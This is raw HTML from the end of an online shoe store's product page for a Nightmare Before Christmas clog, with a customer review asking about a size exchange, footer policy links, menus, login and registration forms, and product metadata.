jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-07-08 00:22:08 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/product/the-rolling-stones-low-top-shoes-v10/#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> The Rolling Stones Low Top Shoes V10 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carl Schulz</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>VERY IMPORTANT : NEED A RETURN</b> <div class='jdgm-rev__body'><p>I’ve emailed several times w/o a response . Sneakers are grt but too small. I ordered the size I wear 7 . Is there any chance I can return for a 7.5 . I’m a huge Stones fan</p></div> <div class='jdgm-rev__pics'>   </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div>	</div>
</article>				</div>
							
					</div>
	</div>

<div id="dt_related_product"></div>    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->

</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row dark large-columns-3 mb-0">
	   		
		<div id="block_widget-7" class="col pb-0 widget block_widget">
		<span class="widget-title">Our Policy</span><div class="is-divider small"></div>
		<ul class="widget-body">
 	<li><strong><a href="/privacy-policies/">Privacy Policy</a></strong></li>
 	<li></li>
 	<li></li>
 	<li><strong><a href="/shipping-policy/">Shipping Policy</a></strong></li>
 	<li></li>
 	<li></li>
 	<li><strong><a href="/return-refund-policy/">Return &amp; Refund Policy</a></strong></li>
 	<li></li>
 	<li></li>
 	<li><strong><a href="/cancellation-modification/">Cancellation &amp; Modification</a></strong></li>
 	<li></li>
 	<li></li>
 	<li><strong><a href="/dmca/">DCMA</a></strong></li>
 	<li></li>
 	<li></li>
 	<li><strong><a href="/term-of-service/">Term of Service</a></strong></li>
</ul>
		</div>
		
		<div id="block_widget-8" class="col pb-0 widget block_widget">
		<span class="widget-title">Information</span><div class="is-divider small"></div>
		<ul class="widget-body">
 	<li><strong><a href="https://klasernstore.com/about-us/">About Us</a></strong></li>
 	<li></li>
 	<li><strong><a href="https://klasernstore.com/contact/">Contact</a></strong></li>
 	<li></li>
 	<li><strong><a href="https://klasernstore.com/faqs-2/">FAQs</a></strong></li>
 	<li></li>
 	<li><strong><a href="https://klasernstore.com/payment-method/">Payment Method</a></strong></li>
 	<li></li>
 	<li><strong><a href="https://klasernstore.com/track-your-order/">Track Your Order</a></strong></li>
 	<li></li>
 	<li><strong><a href="https://klasernstore.com/size-guide/">Size guide</a></strong></li>
</ul>
		</div>
		
		<div id="block_widget-10" class="col pb-0 widget block_widget">
		<span class="widget-title">CONTACT US</span><div class="is-divider small"></div>
		<p><strong>Email:</strong> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="186b6d6868776a6c587374796b7d6a766b6c776a7d367b7775">[email&#160;protected]</a></p>
<p><strong>Support Time :</strong>8h30 AM - 5h30 PM (UTC -8)</p>
<p><strong>US address:</strong> 1500 W Carroll Ave, Chicago, IL 60607, United States.</p>
<p> </p>
		</div>
		        
		</div>
</div>

<!-- FOOTER 2 -->

© 2022 Klasernstore

<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://klasernstore.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-120273"><a href="https://klasernstore.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33170"><a href="https://klasernstore.com/shop/">Catalog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120229"><a href="https://klasernstore.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120272"><a href="https://klasernstore.com/product-category/gift-idea/">Gift Idea</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120274"><a href="https://borinestore.com/product-category/gift-idea/for-dad/">FOR DAD</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120275"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-dad-for-dad/">FOR DAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120276"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-expecting-dad/">FOR EXPECTING DAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120277"><a href="https://klasernstore.com/product-category/gift-idea/for-dad/for-step-dad/">FOR STEP DAD</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120278"><a href="https://klasernstore.com/product-category/gift-idea/for-family/">FOR FAMILY</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120279"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-grandpa/">FOR GRANDPA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120280"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-grandma/">FOR GRANDMA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120282"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-son/">FOR SON</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120284"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-mom/">FOR MOM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120283"><a href="https://klasernstore.com/product-category/gift-idea/for-family/for-daughter/">FOR DAUGHTER</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120285"><a href="https://klasernstore.com/product-category/gift-idea/for-pet-lovers/">FOR PET LOVERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120286"><a href="https://klasernstore.com/product-category/gift-idea/for-best-friends/">FOR BEST FRIENDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120228"><a href="https://klasernstore.com/shipping-policy/">Shopping policies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120288"><a href="https://klasernstore.com/return-refund-policy/">Return &#038; Refund Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120289"><a href="https://klasernstore.com/shipping-policy/">Shipping policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120290"><a href="https://klasernstore.com/privacy-policies/">Privacy Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120291"><a href="https://klasernstore.com/term-of-service/">Term of Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120298"><a href="https://klasernstore.com/track-your-order/">TRACK YOUR ORDER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-120292"><a href="/product-category/shop-by-occasions/">SHOP BY OCCASIONS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120293"><a href="https://klasernstore.com/product-category/shop-by-occasions/fathers-day/">FATHER&#8217;S DAY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120294"><a href="https://klasernstore.com/product-category/shop-by-occasions/halloween/">HALLOWEEN</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120295"><a href="https://klasernstore.com/product-category/shop-by-occasions/thanksgiving/">THANKSGIVING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120296"><a href="https://klasernstore.com/product-category/shop-by-occasions/christmas/">CHRISTMAS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-120297"><a href="https://klasernstore.com/product-category/shop-by-occasions/valentines-day/">VALENTINE&#8217;S DAY</a></li>
</ul>
</li>
<li class="account-item has-icon menu-item">
<a href="https://klasernstore.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" src="https://klasernstore.com/wp-content/plugins/kwpsupover/assets/js/t-shirt.js?ver=2.4.1"></script>
		<!-- [if IE 8 ]> 140 queries in 2.138s 2025-11-06 16:20:29 <![endif]-->    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="97179bcc0c" /><input type="hidden" name="_wp_http_referer" value="/product/baeelly-the-nightmare-before-christmas-crocs-clog-v788/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://klasernstore.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="c257a5ce2d" /><input type="hidden" name="_wp_http_referer" value="/product/baeelly-the-nightmare-before-christmas-crocs-clog-v788/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Add to cart product","@id":"https:\/\/klasernstore.com\/product-category\/add-to-cart-product\/"}},{"@type":"ListItem","position":2,"item":{"name":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  &amp;#8211; V788","@id":"https:\/\/klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/#product","name":"Baeelly\u2122 The Nightmare Before Christmas Crocsss Clog  - V788","url":"https:\/\/klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","description":"","sku":123168,"offers":[{"@type":"Offer","price":"38.95","priceValidUntil":"2026-12-31","priceSpecification":{"price":"38.95","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/klasernstore.com\/product\/baeelly-the-nightmare-before-christmas-crocs-clog-v788\/","seller":{"@type":"Organization","name":"Klasern Store","url":"https:\/\/klasernstore.com"}}]}]}</script><div id='pys_ajax_events'></div>        <script>
